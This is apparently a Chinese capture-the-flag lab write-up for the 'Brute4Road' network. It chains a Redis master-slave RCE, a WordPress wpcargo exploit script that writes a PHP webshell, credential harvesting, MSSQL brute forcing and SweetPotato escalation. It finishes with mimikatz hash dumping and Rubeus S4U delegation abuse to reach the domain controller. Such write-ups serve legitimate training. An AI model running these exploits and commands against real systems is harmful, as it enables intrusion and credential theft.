春秋云镜 Brute4Road writeup

春秋云镜 Brute4Road writeup

本来想效率高一点的,但是每天起来都下午了,再加上复现的效率较低(这还是照着wp复现的效率。。。。

现在搞得好像每天一刷一样,哈哈哈

由于重置了靶机,再加上有些结果没保存偷的结果,所以不要在意外网过程的ip变化



flag01



fscan扫ip

[+] Redis:39.99.130.229:6379 unauthorized file:/usr/local/redis/db/dump.rdb

[+] ftp://39.99.130.229:21:anonymous

[->]pub

已完成 4/4

[*] 扫描结束,耗时: 36.850577042sredis-cli -h ip 连过去能发现是5.x版本



redis主从复制rce

使用已知脚本,redis-rce或者redis-rogue-server.py

python3 redis-rce.py -r 39.99.149.30 -L vps_ip -f exp.so



find / -name "*flag*" 2>/dev/null

没有读取权限

查看suid提权

发现个base64,加密后再解密就行

flag02

然后就下载fscan,frp等工具,探测内网



先看一下ip,这里有一个问题,看了一些wp,他们说不存在ifconfig等查看ip的命令

但是我有。。。。。

fscan扫描

172.22.2.3 #DC

172.22.2.7 #本机

172.22.2.16 # MSSQLSERVER

172.22.2.18 # workgroup\ubuntu-web02

172.22.2.34 # client01看wordpress

搭建代理



上wpscan扫描

X1r0z大佬说

wordpress 一般都是先从插件入手, 实在不行了再去爆破用户名密码

扫出wpcargo插件存在漏洞

去官网找exp

import sys

import binascii

import requests

# This is a magic string that when treated as pixels and compressed using the png

# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file

payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'

def encode_character_code(c: int):

return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]

destination_url = 'http://172.22.2.18/'

cmd = 'ls'

# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.

requests.get(

f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"

)

# We have uploaded a webshell - now let's use it to execute a command.

print(requests.post(

f"{destination_url}webshell.php?1=system", data={"2": cmd}



).content.decode('ascii', 'ignore'))蚁剑连接时,连接类型改为CMDLINUX,别问,问就是看wp

省时间,直接找到wp-config.php查看数据库用户和密码

wpuser

WpuserEha8Fgj9

flag03





查看下其他表

一堆密码,导出一下,因该是去mssql中爆破出正确密码

(注意,点到这个表时他的SQL语句会限制输出数量,记得去掉才能输出全部密码



可以使用fscan进行mssql的密码爆破

这里注意加-np参数,绕过icmp,因为他不走代理,会导致扫不出来



上MDUT

我才知道原来激活Ole xxx组件后就能上传文件了。。。。

导致我重启了三次靶机,耗了40分钟思考如何把工具传到机子上



然后经典SweetPotato提权

读取flag03

flag04

开了3389端口,可以rdp上去

弄一个管理员账号

net user zeropeach whoami@666 /add

net localgroup administrators zeropeach /add看别人都bloodHound信息收集了

我tm上传后根本运行不了,说是用户不在域中

看了下,说是机器在域中,但用户不在



算了偷个图

MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控

管理员身份运行mimikatz,抓一下机器账户的哈希

找到这样一部分就行

* Username : MSSQLSERVER$

* Domain : XIAORANG

* NTLM : d34af3aa004fa2c45e4ea2b59dde8fbc



* SHA1 : 709101e5535f4c2e0ca6110a14e0808823d456c4使用Rubeus工具 用S4U申请ST票据

Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:d34af3aa004fa2c45e4ea2b59dde8fbc /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt

Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE0I0rsyzHMIDXYZlu5od9ABhtxFsg4WtvnlPLpJUeKphO5B7q8cD9tBq+cnODz47waC/UzZySXgpaOD5WAxp/nPvgVlSnuZpGfVy5HGXAYrABoogaVRpNCynWElBnebY2l7Pc3lpNunu2hDaKJKzA1LzV+z4oYXoHSGKHipZ7OuH4R5shzwazyg86H1dOMVCjP9MgICBbk26BL0sqIHKeyAdAlBTauufl/wZJapI6cmI2xVuyjnWAwPU003+0yMVsWOlAJp7bf+A+4mjjII3eVTVB2u8BfUe/T4kpakhEPrkP2kW5lah6E5P+DTlTwGsOEVdmqxyNKnCg5D42SIP5BBs1k2Gem2B8yF8kkI/jJbmEABeu1BforMzz4dnjYrc4uYSFY8H8wnl4FlGaYdIldP8DR00V7tI/GwvEl4RZ3uQy/RXS8MtT5sJQyTZvcIKD1kDVmH5E1rTGu+ytsmfYEhJ+46yWoi/LNHtaJkY2kZFDKJfsScqdHJXGi9sFHSGzOHTvPenIKXiIOeWcm2e8arG2RtVzbAgiqTIR2tL5rPkLT6MzuzKzK2BBqsSLJubbgErEo7qMZB4Ufccw4j8k3UgVxVXgYOggRNWl39FVdey2Aqaboc6cXU7p8TZ21NEE0KusCZ2MIjkZiIPmbrGmcmC/jSnP6vw5FbmU67UY8G1YTpkZXcBg67pul2kP7g8LtS4zxFEJ2fWYIGGYMW4oaDi57r4G73I7DhUw1Q19uAb6uhz6dPjxSdiD13fjHift21CImXyjR5DSf2PjgShZhVIQrYBzx3Wm9IR8exKqZg2uq8Z5yw6hHs4n+5Ge4z3skVehsE81o+qWGDKo41L4Q/AkQE2q0BxEJirUvaqq9g+DOAra2//+CnOMvYlO26pMTpqjSzzXey6FL4PTpexRrE+h70FJiF5UT7BArx01Fi727NxMlZdGJTXMEUm/oA9BU6WjrbyOULqZNeehpDIOsqnyOuZ0RIfgvmuFpjmLaSp/up6ELavD933QmNyaJ8JgETVQxSxbk+bitvcuNGmStcqPuPUS5jzpRgiccwp5TUmQH8i2pI+rDmeehraSAgoTZ+w4p3SWuaAoYj5LQg3I6MOmQKvnjpffaWfpxZpN8xzhRpsWLIG7YRrr/1RPfOX9kMVLtWlH1dUrW8RNL7ZVw/rpJ9fUJdlUiHit1oQ/QSTLs7TSi47H4SD9/bHEW9EaXKLCd/a+2vv0rMSqt1i9XzkSKtAltyou8qmWTzjgV0s1NhX5/LTwo0XwNHv5rUbz1meB19iC5+MpLRQSbV12XCk5wEePzC5m8Uuh4I9WNYJ9w/ce3f8W1pAIEp99T1Mq9xkn3xsZ1alLoXi1/sdKHwgNIeJoNdZZaCCeIFr0aizm8opUIz15+/pC5UGjpYXLGiQNq2xSajKcJ0Vydf8z2rQ/nk0LKvzxktO+veagqdm8zLlcQiqv9/nBl2j/SjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBDzHs/yjGOOHZhfZVz2E8txoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MTEyOTA4NTQzMlqmERgPMjAyNDExMjkxODU0MzJapxEYDzIwMjQxMjA2MDg1NDMyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==

这样就成功导入票据

当然也可以把base64 ticket转为ccache,然后横向过去

export KRB5CCNAME=ticket.ccache

proxychains4 wmiexec.py DC.xiaorang.lab -k -no-pass -dc-ip 172.22.2.3就可以访问DC了

type \\DC.xiaorang.lab\c$\users\administrator\flag\flag04.txt

finally

看了大佬使用红队工具CS或者viper有个集中管理的应用

但是不会用,就先这样吧

又没用上bloodhound的一集